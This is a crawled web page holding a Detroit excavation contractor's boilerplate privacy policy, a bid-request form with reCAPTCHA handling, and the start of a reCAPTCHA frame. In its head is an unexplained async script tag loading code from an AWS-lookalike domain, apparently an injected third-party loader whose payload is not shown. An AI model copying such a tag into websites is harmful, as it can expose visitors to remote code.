

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.springlinex.com/privacy.html
body_size: 8926
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">		<title>Privacy - Springline Excavating</title>
	<meta name="description" content="" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.springlinex.com/privacy.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Privacy - Springline Excavating">
<meta property="og:description" content="">
<meta property="og:image" content="https://www.springlinex.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="">
<meta property="og:url" content="https://www.springlinex.com/privacy.html">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Lato:400,300,700,900,700italic,400italic' rel='stylesheet' type='text/css'>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>	<meta name="google-site-verification" content="Widmwpm2DlPxcjcsWpvus3PzjmcV7vLtgsUiXK4npKo" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Privacy","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Springline Excavating","url":"https://www.springlinex.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Privacy","item":"https://www.springlinex.com/privacy.html"}]},"url":"https://www.springlinex.com/privacy.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Springline Excavating","url":"https://www.springlinex.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Privacy","item":"https://www.springlinex.com/privacy.html"}]},"url":"https://www.springlinex.com/privacy.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TDLG8K8');</script>
<!-- End Google Tag Manager --></head>
<body >
	<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDLG8K8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<div id="page-id-5" class="wrapper sitewide page ">
		<div class="banner-wrap">
	<header class="page-header">
		<div class="row">
			<div class="branding columns">
				<a href="/"><img class="logo" src="/images/logo.png" alt="Springline Excavating"></a>
			</div>
			<div class="tagline columns medium-6 large-push-4 large-4 show-for-medium-up">
				Metro Detroit's Leading Commercial Excavation &amp; Underground Utility Contractor
			</div>
			<div class="columns medium-6 large-4">
				<div class="contact">
					<div class="phone"><i class="material-icons phone-icon-header">&#xE0CD;</i> <a href="tel:3134916688">(313) 491-6688</a></div>
				</div>
			</div>
		</div>
	</header>
	<div class="contain-to-grid">
		<nav class="top-bar" data-topbar role="navigation" data-options="mobile_show_parent_link: false">
			<ul class="title-area">
				<li class="name"></li>
				<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
			</ul>
			<section class="top-bar-section">
				<ul class="center top">
					<li class=" np-1"><a href="https://www.springlinex.com/" >Home</a></li><li class=" np-2"><a href="https://www.springlinex.com/about.html" >About</a></li><li class="has-dropdown  np-68"><a href="https://www.springlinex.com/services.html" >Commercial Services</a>							<ul class="dropdown"><li class=" np-94"><a href="https://www.springlinex.com/services/site-work--excavation.html" >Site Work &amp; Excavation</a></li>														<li class=" np-96"><a href="https://www.springlinex.com/services/underground-utilities.html" >Underground Utilities</a></li>							</ul></li><li class=" np-4"><a href="https://www.springlinex.com/contact-us.html" >Contact</a></li>				</ul>
			</section>
		</nav>
	</div>
	<section class="sub-banner">
		<div class="row">
			<div id="sub-banner-container" class="columns large-9"></div>
		</div>
	</section>
</div>
<section class="content sub-page has-sub-banner" data-equalizer>
	<div class="row collapse">
		<main class="content-main columns large-9" data-equalizer-watch>
			<div class="content-text">
				<h1>Privacy Policy</h1> <div>Springline Excavating recognizes the importance of protecting the privacy of all information provided by users of our web sites, subscribers to our services, registrants for our events, and all other customers of our products and services. We created this policy with a fundamental respect for our customers' right to privacy and to guide our relationships with our customers. This Privacy Statement discloses the privacy practices for all products and services owned by Springline Excavating.</div> <div>&nbsp;</div> <div><strong>Information Collection and Use</strong></div> <div>&nbsp;</div> <div>Springline Excavating collects information from our website users, subscribers and other customers. In this section of our Privacy Statement, we describe the type of information we collect and how we use it to provide better services to our customers.</div> <div>&nbsp;</div> <div><strong>Registration and Ordering</strong></div> <div>&nbsp;</div> <div>Using our website and signing up for certain selected services (such as personal business lists), users must first register. During registration, users are required to give their contact information (such as name, e-mail address, mailing address and phone number). For internal purposes, we use this information to communicate with users and provide requested services, and, for our website visitors, to provide a more personalized experience on our sites. We also may collect demographic information. We use aggregate demographic information about our audience to improve our service, for marketing purposes and/or industry reporting purposes.</div> <div>&nbsp;</div> <div>Many of our products and services are free to subscribers who meet certain demographic criteria. Independent auditors may need to certify the eligibility of these subscribers. In order to do that, we may collect unique identifiers (such as mother's maiden name) that we disclose to the auditors strictly for industry reporting and audit verification purposes.</div> <div>&nbsp;</div> <div>For our services that require payment (Business Subscriptions), we also collect credit card information (such as account name, number and expiration date), which is used for our or our agent's billing purposes only, and is not otherwise shared.</div> <div>&nbsp;</div> <div><strong>Surveys and Contests</strong></div> <div>&nbsp;</div> <div>From time to time we invite web site users and other customers to provide information via surveys or contests. Participation in these surveys or contests is completely voluntary and the website user or other customer therefore has a choice whether to disclose requested contact information (such as name and mailing address) and demographic information (such as zip code or job title). In addition to the other uses set forth in this policy, contact information collected in connection with surveys and contests is used to notify the winners and award prizes and to monitor or improve the use of, and satisfaction with the website or other Springline Excavating product or service. Subject to the given customer's preferences (as described in the "Permission" section below), such information also may be shared with third party sponsors of such surveys or contests.</div> <div>&nbsp;</div> <div><strong>Tell-A-Friend</strong></div> <div>&nbsp;</div> <div>If customers elect to use our referral service for informing a friend about our sites and services, we may ask them for the friend's name, interests and e-mail address. Springline Excavating will store and use this information to send the friend an invitation. This information may also be used to provide information about our company and related products and services. The friend may contact us as specified in the tell-a-friend message to request that no further communications be sent.</div> <div>&nbsp;</div> <div><strong>Communications with Us</strong></div> <div>&nbsp;</div> <div>We have features where our customers can submit information to us (such as our feedback forms). Where such submissions include requests for service, support or information, we may forward them to our agents, as needed, to best respond to the specific request. In addition, we may retain e-mails and other information sent to us for our internal administrative purposes, and to help us to serve customers better. Please note that letters to the editor and similar submissions may be made public, unless they refer to current registered businesses, in which case information is not disclosed.</div> <div>&nbsp;</div> <div><strong>Communications from Us: Service Updates, Special Offers</strong></div> <div>&nbsp;</div> <div>Springline Excavating will never send email notifications to users unless they specifically request so.</div> <div>&nbsp;</div> <div><strong>Automatic Data Collection </strong></div> <div>&nbsp;</div> <div>Springline Excavating has features that automatically collect information from customers, to deliver content specific to customers' interests and to honor their preferences. This information assists us in creating products and services that will serve the needs of our customers.</div> <div>&nbsp;</div> <div>For example, we use "cookies," a piece of data stored on the user's hard drive containing information about the user. Cookies benefit the user by requiring login only once, thereby saving time while on our web site. If users reject the cookies, they may be limited in the use of some areas of our web site. For example, the user may not be able to participate in sweepstakes, contests or drawings.</div> <div>&nbsp;</div> <div>For our internal purposes, we gather date, time, browser type, navigation history and IP address of all visitors to our web sites. This information does not contain anything that can identify users personally. We use this information for our internal security audit log, trend analysis and system administration, and to gather broad demographic information about our user base for aggregate use.</div> <div>&nbsp;</div> <div>We may combine demographic information supplied by a customer at registration with web site usage data to provide general profiles, in aggregate non-personally identifiable form, about our customers and their preferences in the content of the site and advertising. We may share this composite information with our advertisers and business affiliates to help them better understand our services.</div> <div>&nbsp;</div> <div>Other than as set forth above, we do not share personally identifiable information with other companies, apart from those acting as our agents in providing our product(s)/service(s), and which agree to use it only for that purpose and to keep the information secure and confidential. Also, our parent, subsidiary and affiliate companies, entities into which our company may be merged, or entities to which any of our assets, products, sites or operations may be transferred, will be able to use personal information. We will also disclose information we maintain when required to do so by law, for example, in response to a court order or a subpoena or other legal obligation, in response to a law enforcement agency's request, or in special cases when we have reason to believe that disclosing this information is necessary to identify, contact or bring legal action against someone who may be causing injury to or interference with (either intentionally or unintentionally) our rights or property. Users should also be aware that courts of equity, such as U.S. Bankruptcy Courts, might have the authority under certain circumstances to permit personal information to be shared or transferred to third parties without permission.</div> <div>&nbsp;</div> <div>We may share aggregate information, which is not personally identifiable, with others. This information may include usage and demographic data, but it will not include personal information.</div> <div>&nbsp;</div> <div><strong>Permission</strong></div> <div>&nbsp;</div> <div>Our customers are given the opportunity to choose whether to receive information from our affiliates and us not directly related to the product or service for which they registered (or which they otherwise agreed to receive). Customers also have the opportunity to choose whether to have personal information shared with third parties for marketing purposes.</div> <div>&nbsp;</div> <div>Please note that we will endeavor to implement your permission requests within a reasonable time, although for a time you may continue to receive mailings, etc., transmitted based on information released prior to the implementation of your request. In addition, please note that even after such request is implemented, your page will continue to update information directly related to the service for which you registered (or which you otherwise agreed to receive), so you always are kept updated.</div> <div>&nbsp;</div> <div><strong>Security</strong></div> <div>&nbsp;</div> <div>We use reasonable precautions to protect our customers' personal information and to store it securely. Sensitive information that is transmitted to us online (such as credit card number, only applies to Businesses) is encrypted and is transmitted to us securely. In addition, access to all of our customers' information, not just the sensitive information mentioned above, is restricted. Finally, the servers on which we store personally identifiable information are kept in a secure environment.</div> <div>&nbsp;</div> <div><strong>Links</strong></div> <div>&nbsp;</div> <div>Springline Excavating may contain links to other sites. Springline Excavating is not&nbsp;responsible for the privacy practices or content of such other sites. We encourage our users to be aware when they leave our site and to read the privacy statements of each web site to which we may link that may collect personally identifiable information.</div> <div>&nbsp;</div> <div><strong>Children</strong></div> <div>&nbsp;</div> <div>Springline Excavating websites are not directed at individuals under thirteen years of age, and Springline Excavating does not intend to collect any personally-identifiable information from such individuals.</div> <div>&nbsp;</div> <div><strong>Notification and Changes</strong></div> <div>&nbsp;</div> <div>If we change our Privacy Statement, we will post those changes on this page so our users are aware of what information we collect, how we use it and under which circumstances, if any, we disclose it. Users should check this policy frequently to keep abreast of any changes.</div> 
			</div>
		</main>
		<aside class="content-sub columns large-3" data-equalizer-watch>
			<div class="content-sub-text form-container">
				<div class="lead-head">Request a Bid For Your Commercial Project</div> <div class="lead_box" id="lead_box"><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question required">I'm Interested In&nbsp;*</div></label>
						<div class="fm-question required">I'm Interested In&nbsp;*</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI13::K::FMI7::K::FEI5][]" id="QForm_13" class="form_select required"
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Excavation &amp; Site Work">Excavation & Site Work</option><option value="Underground Utilities">Underground Utilities</option>								</select>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question">Property Type</div></label>
						<div class="fm-question">Property Type</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI14::K::FMI7::K::FEI11][]" id="QForm_14" class="form_select "
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Commercial">Commercial</option><option value="Municipal">Municipal</option><option value="Industrial">Industrial</option>								</select>
												<input type="hidden" name="QFormAsked[QNI14::K::FMI7::K::FEI11][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question">How can we help you?</div></label>
						<div class="fm-question">How can we help you?</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI12][]" id="QForm_1" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI12][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit Request" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="kTqdXCpmenLhxZRb2JxST5npzSRLatPQmnGk3obLAPw=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
			</div>
		</aside>
	</div>
</section>
<div class="footer-callout">
	<div class="row collapse">
		<div class="columns large-3">
			<img src="/images/footer-callout.png" alt="" />
		</div>
		<div class="columns large-6">
			<div class="heading">Make the Smart Choice for Your <strong>Commercial Water Utility Installation</strong></div>
			<div class="message">We have decades of experience developing cost-effective solutions for a wide range of underground utility installations.</div>
		</div>
		<div class="button-container columns large-3">
			<a class="button radius secondary" href="/contact-us.html">Contact Us <i class="material-icons">&#xE315;</i></a>
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="row">
		<div class="social-links">
																<a href="https://www.google.com/search?q=springline+excavating+llc&oq=springline+excavating+llc&aqs=chrome..69i57j69i61l2.10662j0j4&sourceid=chrome&ie=UTF-8#lrd=0x8824cc93b89f4057:0x72a8472f96bd3aff,3,,," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
																	</div>
		<div class="footer-contact-info">
			<div class="footer-phone-info">
				<i class="material-icons phone-icon-footer">&#xE0CD;</i> <a href="tel:3134916688">(313) 491-6688 </a> 			</div>
			<div class="footer-address-info">
							</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.springlinex.com/" >Home</a></li><li class=" np-2"><a href="https://www.springlinex.com/about.html" >About</a></li><li class="active np-5"><a href="https://www.springlinex.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.springlinex.com/contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Springline Excavating. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				Specialties: Excavation Contractors, Excavation Service, Underground Utilities, Sewer Repair, Underground Construction, Water Main Repair, Drain Services, Fire Hydrant Installation, Site Work 
<br>
Areas: Detroit MI, Dearborn MI, Royal Oak MI, Southfield MI, Taylor MI, Monroe MI, Warren MI, Novi MI, Roseville MI, Westland MI, Wayne County MI, Macomb County MI, Oakland County MI, Southeast Michigan

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "Springline Excavating",
  "image": "https://www.springlinex.com/images/logo.png",
  "@id": "",
  "url": "https://www.springlinex.com/",
  "telephone": "3134916688",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "10560 Grand River Ave",
    "addressLocality": "Detroit",
    "addressRegion": "MI",
    "postalCode": "48204",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.372498,
    "longitude": -83.14746199999999
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "09:00",
    "closes": "17:00"
  }
}
</script>			</div>
			<div class="footer-disclaimer-links">
				<a  href="http://www.springlinex.com/michigan/Water-Main-Repair-Dearborn-MI.html" title="Water Main Repair Dearborn MI"  target="_blank">Water Main Repair Dearborn MI</a> | <a  href="http://www.springlinex.com/michigan/Excavation-Contractors-Novi-MI.html" title="Excavation Contractors Novi MI"  target="_blank">Excavation Contractors Novi MI</a> | <a  href="http://www.springlinex.com/michigan/Site-Work-Warren-MI.html" title="Site Work Warren MI"  target="_blank">Site Work Warren MI</a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design">Web Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuc3ByaW5nbGluZXguY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bn0norka4zfj
body_size: 48768
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
